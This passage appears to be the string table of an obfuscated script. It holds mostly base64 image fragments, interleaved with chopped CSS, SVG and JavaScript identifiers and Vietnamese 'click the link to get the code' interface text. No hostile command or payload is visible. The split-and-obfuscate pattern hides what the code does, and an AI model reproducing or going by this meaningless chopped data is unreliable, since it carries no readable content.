"cALAHkSNdB", "YwcUL/HYtg", "0btk/9G7HK", "3uLwDqJfbw", "6Df9JUP3Y7", "AvuYWUG9TJ", "vcIF825NMa", "b7q9P3iSof", "AAXMZ3/svf", "kRnXLbXN3w", "9Rf73aXLQu", "yodAPYsBqH", "NQe+K8C4wF", "P6tb2BQVFv", "CyL4LwIkcq", "vCmNfggJ72", "HqtGUC9qhm", "ADqyRlAveZ", "7GGP4rzvH7", "tBMaPhLLHd", "OGeGc+Mcuk", "f8z6PvYAoy", "WMM9Yr+pPi", "QEitBpoA3k", "9sP2UvWtiM", "gLq5TJAve4", "AHo2HSwAAe", "TMuCvW+BO4", "oF9hDEgDqg", "vZq/I3CbmV", "XGTeXW4z7x", "oKgn6oXnRb", "Rriya", "AgAElEQVRR", "ADveSAEAIA", "8WYowjp9WI", "fDQCgAADCv", "aBePqPhXWJ", "OUf/hhB/sC", "xYqhX72eF5", "3BP1Dt7h5h", "3mXcP62Ewb", "5H2Oot2QQI", "VjFC704bPk", "0sCnKV52+X", "eHT7z8x9f4", "g28YgWPNK9", "9ZKoF+0Q9b", "tBoundingB", "XIYf+oxPue", "v7JNpzigYU", "TyOrH5XDzx", "FxOoV8hoCH", "QMoF5zEVDv", "EAADuzPes/", "5l3l9vMu4f", "AcedAdST/Q", "peNfdpa5Jw", "iIjoU2TDIq", "E9RZQL+cH9", "n/3Wpq+7in", "5BhyGkuAvU", "ahXyADqdRc", "fStRE7DeHu", "UK+IQciZVY", "MD9WQ/825X", "a2LjJkY/tk", "MCZf25bHtr", "78WfmIs6r2", "zZB1CmL5wC", "f4zj0AAGC/", "/alGdUY+jc", "4nUK+QAeo1", "pg87zZlTJp", "Do3SqGp7w9", "uNtyWGeg44", "etEOUa97QN", "cDeWcU/U23", "Uf3c49D9mf", "g24vBwTOvd", "g5RT9RrvUP", "8C7uiXqFA6", "jEC9RwZQT/", "AAj8JDJQAA", "Q75EB1FM+B", "YesGVsp/s+", "wO6JeZcfKU", "59Y4qbd8E9", "B0u4l7ol46", "8qDf0AFFv4", "OUa/7gKg3e", "jXXQTqBfew", "qiXpX53cU9", "ZPTgDr527d", "eeVGveIGoJ", "kTjAPSHchA", "IereJYVQTD", "hf5s5b+59y", "content", "3xmj69zhES", "6sFQCNRboI", "SoV8hoCH7U", "e1sOm+LvDw", "T0sOeB0hG4", "V7dnyBypAJ", "gRDRFoF4hA", "7AreZeZXnt", "c4cD9RJ6EI", "adu9+xj7fr", "+YH825NEbh", "cFkH1Y9u/3", "gXrNflCvaA", "xwACwVDoQG", "XpXlcOEkX1", "0.73999 34", "O1QcFPUusM", "Y6h3g2DFNt", "6cgZQr5wB1", "iFn+iNuAm5", "JSoV9kh6jU", "FcoAvVKRlA", "QtH7yIAQ+9", "qOhqetk0Jn", "UeGUA95UOg", "CuLn3c9q5t", "GAw4TRvZFE", "PeVDoJ7FAN", "1P08FhxA4L", "v3cuz6Hl6b", "T13X7o/93h", "OKFnmjjUq9", "AcZg0OHPqI", "xYAUAwFPqj", "Aj1cM4B6QL", "pRJoy", "wWVIhvWWwf", "78+rvFF/9k", "+RiXMu9WMo", "+xxsYdcttc", "J825TxqR5t", "1Gu4Q9RLBk", "/Pv/mbXF/9", "BUU/UC8+Le", "kQcFNQvUK2", "UdxOlnVj+U", "pZxH1bhHDU", "NQcNRY60CD", "Koifdz+rmX", "HRL1sUNQDY", "DuRo7QQIke", "rNRaDeAurl", "Z0n1rhmHjj", "IBzZgD15Ay", "e7X2303p4B", "HqFS6CejUG", "nEALiiHRbD", "csm+OoW9XB", "NQDAABqeGg", "sEPU6xo4Y9", "0d5kW9+A5R", "AAKbojXui3", "8Ow8iAAAUO", "ImtcI9oF5H", "UK2QA9boLg", "JHpwgic8h+", "xoihXt2foH", "/ew+eHz5t1", "f+Uv/+IR/6", "FD43AB8NXA", "VzrAWPaffW", "jwnG38505/", "boGjhj1MnE", "k6TU93LgAW", "OFahXyAD1m", "MnvZe2+Fy2", "gin: 0;\n  ", "AiZ9SBXwjx", "FRD4Cr8GYA", "i3pDLyDqTd", "vgADAXemNe", "nvTgCb7KWy", "53m3KmDTvd", "size)) / 2", "t18hnm3uci", "2HvT9eudv7", "NQD6ol+oJ7", "o4aN4d6mHb", "vyyQkAAABF", "KjHu/3hB+q", "l7oSNb0Q/q", "BecxFQ7wDq", "igAADAU4h6", "Kcm6lV2iHr", "phELkKHFYA", "qefvjMiehL", "xj1ygM//Lt", "Aurl/KDe0A", "es7zkHGG2p", "P2jXmBs0Uh", "AIBKb+OeqF", "ZbPxPbk6Wu", "KTy3UfLWcC", "kf6/LHYrlu", "wdBi8T9U7a", "3Y7j/BrA7z", "qTb5DcVjUC", "r3DBvFtTDO", "pfKTf8pjIo", "vgTGRRExEq", "KcAQ+SwG5Q", "nClM3HS+y2", "PUax4U9US9", "HhlAPeVDoJ", "y9vX+fXe4+", "AAPLTWuCfq", "44AgAAqxL1", "RPVj+hQgRT", "67xM1rg4HH", "bFPUAWPNBG", "npFf1J814u", "xQ1AOAft7A", "UC+whMYN6O", "z4NXEM9YoY", "12rDF2x7MT", "h5qJdisBcL", "jup8s6psL1", "AwL7F3O4OG", "s6MBaDez8c", "obd4h63QdE", "oVyTqAQDA4", "IfvMFwLz6K", "iXvOgqJcOH", "GDbxiBY5Mg", "g3cYflvKi3", "7xSvWvFIYZ", "jG695Q+8CO", "8CIC9QoZDc", "NQL7CHJADU", "gqCfq3d0h6", "QxkHzbtDPW", "HrNhUA9oF7", "jx/cI/o8Wb", "iMGOo1/I3j", "32j/+YeAAD", "Dc4q/GEzuQ", "42Fy8C9N4U", "hneJx70TX/", "DF4OMjVvHg", "i7MbvUvUuk", "fonnlaD5vi", "qD1nT/0r0+", "X+udOLiHzQ", "Gvy8gkAbJ6", "FBeoVMhqCH", "AqOLmpiQFE", "uAqBecg9XP", "bMhHRhwnUK", "1OseEPWec4", "AAAAmol6lR", "U9fJoDOxKW", "7t59gR42Rf", "VBOhyWcU53", "q7ie20HuQq", "JyIAAAB89C", "ETC7OeVwiR", "evvtIeoBAA", "C9LivMJxCG", "5afx74uBpq", "B6h/in93Al", "CpMIA", "DCf9NFwwMO", "Rggtr3+78t", "cxIQ3zoNDF", "4g6k28w8WC", "Ewoh6UVpzi", "wKHkwes7zk", "w1Fpw7Nmc/", "B+q5vgCol9", "AVd7FPVGve", "6HhPb3jiQR", "+4h5UZ1Mv4", "tC/Pnn6wFp", "+opdAvTcZo", "PIHGOoV/Qn", "8SLn7ZuTgK", "9kP6hWNoF6", "8xwKuB2yG2", "3vmaT1sir8", "sCt5l5lee0", "SAihBB6nax", "WaB0U9US88", "b+cqY/qytu", "MOY8+nlP6m", "o7RL2uwa1H", "F6C/RwzQDq", "tRL6qFgBOo", "d7QL2uIqBe", "B+Pesf9Q//", "7uP1sxxwOD", "CMOA8Yhchx", "XqCHD9PP/Y", "oZ8ShY0hJ3", "2aV+TsMXib", "3v/0P8aQ86", "wx9uyLIUwM", "aoeKgqHeBH", "D2gXmsGUK9", "NcMRNHyN6m", "i9I8dMz+F4", "Q6LexB1WF4", "Wy//iNWtlZ", "fwgLgHAIAX", "7hYvm3RoDq", "LJzeFWPEUK", "MdQrYhByZh", "FwFcDgyNwi", "JColw2KegA", "fCxrc4NmOo", "ol6AAAAYQw", "sBxZwD1ZH/", "1KmHerGUFn", "GAfWCejAUA", "ucnLRHCSLH", "f+xww5w/4T", "IaKb0GhgMO", "HAYMn6B5pf", "74oxYqhX94", "85vLOqld3+", "vaohUW81L+", "dQT/ID9Vxf", "9k3ZIDop6o", "DDmyf6WLf4", "I0S9fPRvi3", "K7IwwEAwJ2", "yyF7EQJnxc", "gH9d76G0On", "eIeGA6Le5B", "AzpbfufdUU", ";\n      fo", "1BvVw+wegn", "UPinpp01Ev", "rHhT1kqgX7", "KsygnpJBqh", "PuPDoN7X5f", "AT64Y90S9I", "aS4y5Cy3GX", "Qr+FvHONN/", "gBtEvcoOUa", "tqYKQ5Bagf", "gJA1ffRSO9", "V5UAYAAO7S", "/2z+OfuZcR", "Tdqg4KOpdY", "7XgKj3rj/4", "ar(--traff", "wCIHzwhAmT", "d/p3cM8e/E", "xsU9QB4Zt6", "vAvuEdE7eU", "vT/p0l/MCN", "1Mv7Aw4oy+", "BjZ18R4zSv", "sDqCf7gXrd", "JeJewAAAGy", "+HkTOcAEDg", "dsBh8yobmW", "BSBg8CJv6n", "hX2SHqNQ+J", "kyO+REDkKH", "kDk5ETkJUw", "LckxdCMdQr", "cIeoVDol62", "fygXqEI1Cs", "9UVNzhtv5i", "6aPzLUKB31", "MzDKgX1IOh", "EMsVQ5GQ/t", "iAOqdGUA9O", "jv/ygXiHDk", "cDRD1R7+q8", "uIdNUb7ysX", "S9ZKoF+0Q9", "-dr", "TuzOAerK/I", "6zMv6KpsA9", "57v3AMAOCU", "jbF3x0O/kG", "Cj9UFw5kDD", "UY2Ke9iyAy", "3gHUk/xAPd", "4FQ70vgHhH", "A9UK/ZD+oV", "FEFiDh5jO6", "O60xj1Rb8c", "X13oMaVl9j", "93P8Y3cPDv", "Yg18MZhqfY", "/HYtgau+lc", "BnvvIO4BAA", "RT9S7Oi/qD", "BP3RL2Dd2g", "FTIagh814L", "/A+Gel8C94", "IDe5B42Fy8", "inGYF6CCE0", "yPuDTS1gGR", "kPUax4U9US", "fXkDIacroL", "HRiHSXC7+K", "ADgIqK4J+r", "00X9pwuDh/", "DqPWkU34ih", "kQqAfUE/1A", "ObnKmOwbbx", "714Px8dyjq", "v6nUP5H/9V", "JKKHN0Gxhj", "pAGPZf/aF7", "Tv6oEHmOUL", "Iep1Dxw16m", "ad7tzhh4Jn", "hByZhVjopb", "1BvUxGR+DU", "QYchpLgL1F", "hDTmAPioEh", "Evc47RL3SK", "BO/4AmXjng", "7vpZOL0rxo", "vur0/WKn2N", "r6sAqJfcw9", "uHDevPt3wT", "oihXt2foHm", "KIiIl4REfG", "Khf1NGpjDs", "vY9BdjxFCv", "Bf1ug6Kehf", "73rOHEdWv6", "lCvwwYesGV", "a6oEC9Qgao", "G/4Tj1xDwC", "V/UnxXS+Cx", "sUNQDgD7ev", "Ch5MHrO85B", "ple-system", "QCPygMGAAC", "lick vào l", ">\n        ", "z3EUuVgOLS", "EPWaB0W9dM", "sB4Gw6Y8Jx", "t5UW/4clFv", "zMC9RBCLeJ", "UA+GQqDeAj", "fPaAx91Mz7", "/TO4b4d2JQ", "efqz2rz7xp", "XPk1GMj8d2", "Mj8d23ZJdE", "o0e9TNwDgH", "YPJFjj/AuM", "AAAAP4GPcE", "pgAgN38YPI", "uwgWeteIw4", "D1Ju+wGBb1", "P2PIOaWHhq", "opHwL1LAag", "FCPyOHsHH9", "7iQLcp0GBp", "lAPTkDqNdc", "GiXmWHqNc8", "OhyJEWQSYc", "xOGeKMF77F", "BtvsSgXiHD", "ge {\n    w", "8XzUGy3k0O", "wD5uifOVj9", "QUa1AvUIGq", "MEHcgCYbBn", "C94tJZ/NXz", "MFGvskPUax", "v3NP1Et+Ud", "iXiXsAAGyd", "hnp1f0KDsl", "ANIwPZSEOT", "zUDqAfUa80", "fzjhB/uCgQ", "zd5O4kC3Kd", "zGY3INgSN0", "+BtDtxlwjv", "EmTXRsL4Kp", "44qKzf+qWv", "3p507ugBeF", "I/pZo0O9FI", "/uReDvQeu8", "AMCevKkDAE", "jHEDjjsDqC", "e6JefIeoN3", "X4aZ8lqFc0", "YI0ClGYqIi", "y8P9T7ff2Z", "6/4CoF5iDw", "kfR+JF5EgB", "ODjQu9Klxs", "A7IUXVwDg8", "oBAPDMPIgC", "NeLnxsAOA5", "oBAPBIPFgC", "UKw6LesG8q", "S9jqLdkECK", "XgKg3+Q7l+", "TrGlztDu8R", "UW6OGaAdQD", "V/dfANxG83", "/WKn2Np+ZZ", "MA1eCACAOC", "y9Xxs6wgD0", "YIfqOf6AqA", "e7j6gXqyH6", "EveZBUS8tE", "84v1DUy8Q9", "6Le4A63q8z", "rUK2SAes2F", "XgnoLqJfzg", "TJzQuFoE06", "i0C9BdTLZY", "Y0vEs87p34", "HvQ/eOSjq3", "eBCNQDyGE9", "qxbStypEWQ", "CfqHbhD4wu", "5zkSFnuc2Q", "TtEve4BUW/", "wOoJ/uBeu5", "5M5wb59C9P", "/vzcvs3Yfv", "CrEfUqO0S9", "QrYhByZhUj", "zKhuuW3uTt", "ZFveSQqJcN", "xxBw9eohHm", "cn5Qb+gGoF", "3YEHmOULT7", "NAL6yEJiO4", "3rxHaJefIe", "h1PQfwvDUw", "L3AHpIAUA/", "ycD1OsuAPW", "7RL3uAVFv8", "+L27gV6+DD", "LdW8LmJbCP", "BoPFgAAT+y", "h6wvuccYLS", "LvADss7RD1", "5CoN3GH1QW", "8MZw5PeXQT", "JhwJjXwDgg", "NvYTh/7hGk", "8aIoV7dn6B", "JD1GseFPWS", "FF/9k7CHoV", "TfKene+Hsb", "vFoh7AADtv", "cVjUu7FD1O", "MNqWNTbuEP", "UO3iHhgOi3", "htIXAGjEyT", "Xe0R0vDxYa", "vxMH97Apyl", "/0i1994Urk", "A0MYya/kMY", "ABgAlGvsmN", "9O60YehdjN", "tYeGovhD0P", "E4Z4owXvsU", "+YowY6tX9C", "gnoLqJfzg3", "4F6FgNQ79Z", "+XhUMDDhnh", "8LAihbXWFe", "EPUm7rAaFv", "Yac5qI7DDm", "Zrid35wj4j", "zQF+tv/gL3", "kwW+9qnKev", "u/ZTPcvKhf", "dhL1Sr5zDw", "cPrBU3eOzB", "dlLgZXOhMn", "iH0J7ipUMI", "NQ7gHqSH6j", "E6i2gXi4D1", "zAAQDAQb7j", "eqLe3fM7jX", "14TjyOr39U", "DADQoTXuiX", "xE0fI1KmHe", "Zj+oVzSCek", "kA9UK/JD+p", "AXq7X+2vk3", "Y8PITRcEtw", "yyGRb1gXtR", "Q1RpocJ/M6", "XgHlBvjP8A", "OBM4C6DYCJ", "owY6tX9CZp", "S+3h+L0LmK", "6nU/QNQT9a", "lJEpDPtOg3", "CKpqT", "Tth41scmzH", "4awWm7W6eR", "W1MM6r38D4", "hq5RSe+3fC", "xj7frvfTaD", "Qb2MH9QrFI", "pid/0snN4V", "brCPaDehB4", "yJycCJyEKY", "AOrJ/oQhxz", "0BbqgXtAvU", "g0MW4HTxDB", "g/t2NIf+m8", "YnmI7lQ8Pr", "eQkK7mFzoS", "lXP4ujd4sY", "AveQeLmagn", "fqNflBvSoj", "nyycQYF6hY", "uE9upvU/2s", "oNDE8iZ8DA", "eo8MoJ7yIV", "4N6uxkBe2Y", "l3z8fdYCPX", "jGOoROZz9Y", "0fgNjOv8py", "PYTs4oeKEE", "QPD6g6B3qx", "X5Qr8oI6iU", "Te7h6mfelf", "8AYF1evgBg", "dTLFf/Ovw/", "AXOMI67Qoj", "AofG4QLgq4", "ILoHQK/CD+", "WPNK9S6dwx", "1sir87HPwf", "to;\n    wi", "Ok5+mj8y1C", "APdnfEbjNz", "sB/WKRlAvy", "tEvaohUW81", "UKACYQ9So7", "PQyEYLDqIE", "NDAfNSUB86", "/Ewf3sCnKV", "d4h6xWFRL5", "QCYzxshAHC", "XD+xKhX/0X", "u4w+oCUU/U", "A/JbancQp3", "7ANQL7mFlB", "oRTOV9nATV", "0MUw43JyOb", "F0oAYApRr7", "YPO82ZUyad", "2aCoBwDQz0", "tkprMahuZa", "dST/QlDjnf", "/VzLwHUK/m", "qNReBeguol", "D02az4lBvG", "/ZTPcvKhf1", "HZZ3iHqiXs", "RJeRBzLRxQ", "ZKfg/OMKBe", "vEwAA3Lf/+", "bmVZ7Ttnv3", "SjQO2oRTOV", "vC693pVqXx", "H1onlRb+gF", "wBAEvYAaCH", "zUNSLhkW9Y", "3l3GOIpf2n", "/gsiZxnjoU", 'th d="M120', "hJUO9L4B4R", "Bc4Yg6AIgj", "HWVcD3cxPD", " xmlns:xli", "IOu6JevvtI", "0OB3lGLYCr", "hERfZ5++My", "/jB/UKRaBe", "07tijBjq1f", "lUe+gHTouF", "ortant;\n  ", "7xF4PJPQiG", "+4CNT7ErhH", "vKjX/QBR75", "Iw8PAAAPLo", "guAesk9XMx", "mV57Tt3n2M", "iHgAAjHnx4", "Ua97QNSbfI", "k96Geo2PN4", "yoN/QAUW/i", "kXzol73AVF", "1wE6i2gXi4", "NNcZMhZbjP", "6iXywD1ugt", "ypEWQKocJI", "Xp3zndGvUz", "ZFvapBUQ8A", "oEEJ/kBXuA", "ccFvWCeVEv", "ikBAABg0+/", "A1Jt4h4sFo", "8iFQz2IA6p", "rxT1PhH1AA", "7FYi7q4Yuh", "eNepl4h4AA", "lrrFQWD7s4", "Ipf2nI4Obv", "BP0AACo88b", "uyIOORU+By", "BwZD7wAABA", "a+J8ZpXqnd", "zMQD3BD9RT", "M9aT0M57AI", "xO76WTi9K8", " lấy mã!</", "ieqJ++NSJi", "39e3AMAADg", "51ngXtEMbL", "cS2EEgntm3", "EEzgtDGOCP", "zMC9RBCbxS", "vmPh7/uRDy", "i3s0q83cYv", "KQxheIh5+J", "cB+nKm4IcR", "SrGRD1blaZ", "VWZVZs+sZR", "/h+ZV4rAAv", "q5/r/Lf3NP", "eALeL7brlt", "D9QQ/UE8pA", "4xf2OoFbaD", "cSOQ3jEDkO", "nntbDpvi7w", "9IR7QL2kHg", "4P2Z9H7u2+", "MDgCp4gxCb", "Lc+6pD0HIX", "G4x6mbgHAO", "EI1HtkAPWU", "q5z6+xA8nA", "Y6KW2K4mdt", "Q8AAIQ9AIA", "c3MPmh8+ed", "PcSS6l0KB4", "vi7w4H/6De", "tq3E9zAYNm", "hEPRuFcNQ7", "/guA22jezj", "21RDwCA6/F", "cPJA9b3nAO", "TqIYR2EosN", "BAS9e6c33j", "Sn4PzjCgXl", "5UOgnsUA1L", "Pol7PIVFv4", "JwZzpvBoWt", "D6gX1YCgC6", "kW1wt/TW8Z", "/WSQ6JeNij", "VmZQL+MH9b", "ZnAPVkf0fg", "Rr7JD1GseF", "OqgX0MPGBO", "RL2BeVEvvk", "tiXoMAeNkZ", "lMkC97gJQL", "q0ZQL2qGag", "AVxe/cCPXy", "0PvdmLbRvN", "on7nBzUNSL", "ofM4ewfIqf", "9/LjgsP/fM", "srFP9rHtgE", "T71AcFvWC8", "9xfPdju/8E", "7HPwfs76PP", "d8YOAAAAp0", "kB2NB/JDz6", "VjeBvqETkU", "g6IeAAAjPM", "Eol5lh6jXP", "5QL6QHY0H8", "KupEkTHttk", "AsDhffQTAr", "gR42Rfmq0/", "+RCoZzEA9W", "q/sTNK9U76", "YHX/p/DdA7", "ja/igxFCvg", "3doh63QOi3", "EjLYJUOUwY", "yQL3CBfNuT", "ol4wL+olh0", "I3SbAeeo/3", "Rb3iBaIeAA", "iGE0DyxuCG", "Cf5gXquLwD", "9TJxDwAA4H", "RDlGve0DUm", "qnbRDxUFOh", "PhRBAAAtug", "2mX8R9QAAg", "750W97gFxD", "mXuU5he4Xk", "uYWUG9TJ+U", "div>\n     ", "0MModBA/O8", "v2EjUez3/x", "4REV1RP3wq", "8GEMAAB2Tt", "AfUMfgacJg", "UW+ZOwzvGP", "e77yb3sM1w", "8MM1CtkAPW", "etmQqLd5h6", "C6uUyQL3uA", "E/Va7xD1is", "3YYuFTUO3G", "BI/VXr/zK1", "EKhXyAD1mo", "XtRLDol62a", "YoGoF+wQ9b", "mBeqgifhgI", "twhgH1gnow", "hKencZw5Pm", "e6LewLyoF9", "/GDet03APU", "8+y0jYM/8y", "APSHckB0Kq", "EVG/bKJERB", "F4moyNw6vc", "Mi3rBvKiXH", "eqBekx/Uqz", "h39wTu0afq", "dkXBjqfQnc", "/9fd/JpT9G", "qoWAE6j0yg", "misWEwQQgj", "fVEP1DP9QV", "5/cYgmcOgk", "+2+ms0ot5J", "hd79N86CxT", "ax1XBgSbeg", "kZlBvJwPU6", "oEtRL3yH/9", "gdEvcl3KA6", "RCot0AP1wy", "Oekyfu3aN7", "XF32iRrb6b", "Sn6WaF3u/4", "1xcA9RJ7eJ", "gP1ZD9Qr1I", "AAEAe4wcAA", "Kn4exI5E+B", "ZviHgAAAC1", "xS9tOZyc3e", "l4h4AAMznp", "u9a8RhwDj0", "5pXpXlcOEk", "XlRr/sBot4", "KqDexh28XP", "PVaTKnv1bn", "uO7z6D+dGv", "eTgao110A6", "FDuKidNHAE", "8kvAkclKKo", "HLH9wgi9W8", "uF0HjyOrJf", "wD6jn9AP15", "GDet03APUC", "ewPIAG7I4h", "Hvln+IEAAD", "6FgNQ79ZKf", "3/uH/oacnq", "Uq/vHUK8z1", "Kai+4w5Iwe", "jUl/BIfzDw", "Btw3BlAPdk", "lmGJ5T/MVg", "OEDw1Nsp7l", "dAPYsBqHdr", "IgyQ1hVxyK", "eSNGYWiPGO", "b1Mn5Qr/sG", "2q4nd9bNwe", "J1+OGeotgM", "8a3TwLAVOE", "o8MoJ7yIVD", "xJi74k95v+", ".dev/andan", "ch-s2", "ATqPTKAesq", "7gXrdRfGHo", "2OO0S9kKgH", "Nwx8AAFzQq", "AGArvJQAsD", "UXgz3w+vGv", "mily: syst", "xPW9lDGQfP", "eHeti2Et/D", "mZQL+MH9bp", "6WozZWGPVE", "/sTNK9U76p", "eZ+LkHm5Go", "EaiHdhQ/OI", "MOA8aUMw0W", "OBhfIx7ol4", "n2Np+ZZh38", "pzCc6l0ah4", "5wf1hm4A6g", "aZmLQWfI0D", "/+S/9sSN+F", "bxXb3jh407", "1QzDc4q/GE", "23Ooqmd6M5", "BUe8COyzvE", "exl/6ua8d/", "H/scOOd3+E", "+bkROQkj0U", "P/S3w/1xrz", "SnwPg2Hz9u", "9jKi3z7yoV", "fqCeOxyol9", "DD9RzhwP1k", "HcmFgpTzqO", "u36g9Z3/tC", "X/SlBvtR6A", "UQ8EI1HtkA", "9khHUSzJAv", "/0ninoDV8u", "Srp0l/MCNw", "GRT0AALg/H", "f1qgZFPQCA", "cMxxBw9eoj", "VHoSEWOCoc", "DfguDOAerI", "6zYOiXhL1o", "OMdQr+pPiu", "AJ1eKe6Lex", "8NRacOzZnP", "0ri3EyhxOG", "GekV/UnzXi", "uhnfR7qff4", "ERXUM2ZCKi", "TH+A6hXzwD", "yot6d8yeMe", "9TrLgD1gnt", "g6ol6V+dFv", "n3TdHp3+kd", "q4/p/w3934", "AAU9XGPVFv", "VEvGxT1AAB", "AveAeVmZQL", "kuxiDOzT3k", "ById", "A7a6X25OMd", "4 117.245 ", "FFBvHfEgEA", "7DvKhXNSjq", "F7USw6Jetm", "9QHBb1gvON", "pwE3aomVmz", "POnQvyrjSg", "6QLj6CMi8y", "DAM/IACgAA", "rJGUA9OQOo", "AvyQD1ChdB", "AElEQVRUfS", "hBCCD3UAve", "ISR/xNIb+B", "QEA4IH82eC", "cBCiXmWHqN", "+oJ7rC4B6v", "txlwjvoPJ/", "/JDz6WDIOf", "9mKhV2u4Fy", "7RL1wWNQL5", "A+oF9iDYmD", "CQwicF4Ywc", "GlDMNFjmIy", "3ydeGITQ1v", "yc79Kr7BD1", "ao11wI6i2g", "content {\n", "vJwPU6y4A9", "Jz5nBz8H7O", "b/+FXd7UMU", "23uX0snwN9", "Bn9DAGM+ZT", "qi3t0dG4p6", "u9Q9QrDot6", "yAbydyUjkx", "wxtTkktsh6", "4z/pGqHcA9", "qNdcCOotoF", "ag8NRfGHoP", "6gCKEUleAe", "BOqVjKBekg", "YyuEE4Kuf9", "/uocQXK3aF", "2dwRuM/Mqz", "pBjbf+6Pvt", "u0afqo7+4o", "ydPXasMXbH", "jL3/V3Vzfh", "eKgqHeBHZZ", "QL3EHh5moF", "yoN7xc1Hts", "ig3prioSAU", "MPtH4B6nvD", "CMdQrYhAuy", "image0_658", "TnMRqLeAer", "DKBeVxFQ7w", "cXMQVgAQ2t", "MUIqfn6KPx", "7hdZf4Og5e", "/pmcx8vctJ", "jUywZFPQCe", "YxBvZp7yKI", "Tf9Zp4HFn9", "3LYxWLa0j2", "warn", "OGpgZHKdx8", "dy/Hru/htQ", "AqxL14vPiH", "yDothUS+YF", "4cc74CT1sM", "9W7dA4fGJ5", "+R+fdsB4S8", "ocgZwnBXCJ", "dNHAEAKp7G", "XveAqPf2/F", "createElem", "Y/AbgJ45Yy", "UKGaBec9Ed", "qBfewCgD1Q", "qJeJewAAbN", "gi7+RJFTLo", "DaxPUy2c0h", "9ryolxwS9b", "LesPLRb2+H", "pAuppRqAe2", "So7RL3mQVF", "xzvgJPWwyM", "0Zg6B3mxhG", "AeqNfkB/Wq", "mHwoCod7PK", "zDxQzUE/xA", "9ecd8E9eqo", "rGJM1BLb1c", "tlgHrdBaBe", "ght: 100% ", "iRMaV4tguj", "m8RDN+4R+1", "uqV5vlgUOl", "    <image", "UC/vD1zf+4", "mLzLyTzuav", "G4TnFXwwm9", "AADYi4c6AA", "7zVvbpCZpX", "FAAAeLqtRL", "4a8ehineeW", "qAeQmgFsQg", "ZdCY2ZUyed", "QD2E0FO8kA", "BI5buPlrOO", "zAgYAOyDqV", "gcgVPEmATd", "AAO7S7/vp4", "QD3ZD9SrFA", "ZuTgKYghEP", "TPiQG8MxlC", "R8Q9SbvsBg", "/BuIIx4o1t", "oB6B1BPygD", "JzQwxnNmCJ", "A++E3bYCDE", "fOxHRdQXqF", "FizYy86N5r", "c3fCxjein+", "14UDGgHP6B", "wnjaL604XB", "9QZlw58AAB", "QO+oRTCV93", "7j1B5NwwCI", "AYCn8H0/95", "KzOol/GDet", "7W6eRF4XBx", "cTqNck/qIQ", "GsdxFLjYNx", "nvy9LXa8AV", "KImc+tvH/6", "7jP2gHqHYA", "p+ZZh38xnm", "D+bdnqL0Mr", "ejAUAvUW6O", "   padding", "QD3NCNRD6C", "GIF6jwygnv", "V7rOO8tqXt", "HG25BDDvfd", "uCoPiQAAcM", "vptC8LWdf/", "mb17GVvkoN", "QLHLkDQwHz", "H7dBxsag3Y", "3sM1wxE0fI", "Q+s4f+tcnT", "Le1O4h63QO", "9JGbnWRn/m", "d6V3+9CfU+", "CFnWg8r82U", "iV/8Vf4zj0", "4+szqsYUSp", "3q7GQF7Zja", "T9cLzot7QA", "cMDhwx9QED", "fIMOQ0Fxly", "iHdhY/PITQ", "XPoGpV06S9", "BGx8BUb1b2", "goAAAANSUh", "VjZd4Jzbv5", "o1zXwyB3EP", "BypAJHlcOE", "m3yH4rCoF5", "0ZSkH83v1Z", "GD+p13wDUC", "bGGPo2xVBn", "/U9P/O1TV+", "tm7sTNr4R/", "xjqFfEIOTN", "AYfNAAA2Cx", "RwzQDqAfVa", "XFUQXEKhXy", "wYcdwZQT/Y", "N3jswWDyRY", "qNdwh6iXDI", "OpN+nuK7XT", "cprOLhoYQi", "CRI41vxH8R", "Pvjjpw9e5P", "sEQnC9QrZI", "Sx0n3WUV77", "Gdcttc3fCx", "Cy3GXLmvAQ", "jGPqHZPTgD", "R1RRxyKnwO", "MPyDlFP1Gu", "HhEdLf8pTp", "b/IOi2FRL5", "NRD6C5+jAi", "wS9bJBUQ8A", "9/cy7ZX/C3", "qFfHmATV17", "xv7/GWMl9N", "UC8+frPovw", "oxqDJ27d1+", "SVD990H/1C", "Zq35B/DvVi", "DQwHHCaM7I", "6wPevAQ//h", "NO80r1Lp3D", "hzqvV8RROa", "ve4BUW/yHY", "1zUg6i1/h3", "EwAA2Ly9Rb", "gGPEPVGg95", "+IOq2FRb+M", "eIioV9kh6j", "XeIes2HRT1", "wTqFTJAveY", "l5xWNQL5kW", "h6nUfEPUm7", "uTwIAQBwF7", "ai3gHq5DFC", "FwNuJHKUlL", "AwvyS7GwD7", "mgdFPVHv7o", "pnCeoVjZd4", "YhAgDgSXyI", "R7855Ua9pU", "20Q8VBUe8C", "AwCuzEMCAM", "cAdRrLgLqH", "9cLzot7QA0", "MYJ6u/6g9Z", "Xxe/dnNTPv", "YY+jbFUGeG", "t+tuV/+beH", "qInyyZIRPR", "0+DOq44Ez7", "Hk4AABjyLu", "V8gA9ZqLQL", "B/WGw0G9oB", 'ime">Thời ', "gH6rm+AKjH", "E8YcrwDztQ", "bxXbdcuua2", "SsGGm", "Pu+AeEREdL", "vGxT1AOCxe", "6gX2kJhBvZ", "w3Pa+0yc3M", "IcQQmiQeuE", "rYQtTL/9Pf", "7TU0lb00ro", "6MFYFH6oLv", "B2CQVEPAAD", "wQzAk6i3um", "iHgC088YFA", "AA/gQ9wT9R", "BUe9mlfk7D", "+7l2PU9vDZ", "gXOJw8YH3P", "AQCOqd2EOh", "K0e9V7/3Rz", "EbgHqBPSRm", "6MIbcexWle", "VUOE0b2NTF", "9AFr5oA0AJ", "6gmx2RESgX", "VvmwAgDAoY", "qJfxg3rdNw", "lBvaEbgHqB", "/P2n2B2Vze", "HXjA3o1/Mo", "pzYf248LGc", "AAHvwQAcAA", "n6rXeIeoVh", "sVhUS84L+p", "i4voenXfDe", "T/UA92Q/Uq", "2EPWSv5YTA", "Ue2QA9ZQPg", "Uh0W94PyEq", "iXs8dol44L", "4PyEqFee/0", "m5lXeU7b7t", "WIupVdoh6z", "Z1fMOpl4h4", "QFQL7GHhxm", "cA0dkhjqdT", "PK8jtxcA+b", "Kf3NPE1Bvj", "3N+Z1Hv1Wd", "AIA98OIOAH", "od4EdlneIe", "b7TX8kJAAC", "FfxACDq1Xa", "nk3n2HebS4", "P2Z9H3uA0Z", "5K8jP3aoh6", "SQJXeR8JNf", "w/YtjEIFjn", "e0DUm3yH4r", "bW7MjRvw/B", "NQbDIkTcwH", "71QIhx3FHg", "tf3KMO/mM8", "sD3rwEP/4Q", "494 37.135", "Rl/jB6ht77", "SvYvk8L/Ec", "L2o9Csrdj8", "f+jdlZArDv", "MT9So7RL3m", "4h4A8CgvDQ", "7/ogyRo/JA", "5lee07d59j", "D4UAAHBHln", "JPiu54zx5H", 